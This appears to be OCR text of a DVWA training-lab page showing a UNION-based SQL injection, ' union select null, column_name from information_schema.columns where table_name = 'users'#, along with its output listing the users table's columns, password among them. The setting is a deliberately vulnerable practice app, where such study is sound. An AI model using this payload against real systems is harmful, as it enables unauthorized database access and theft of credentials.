 Vulnerability: SQL Injectio
192.168.186.40/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+column_name+from+information_schema.columns+w
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: user_id
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: first_name
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: last_name
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: user
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: password
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: avatar
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: last_login
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: failed_login
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: CURRENT_CONNECTIONS
ID: ' union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: TOTAL_CONNECTIONS
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/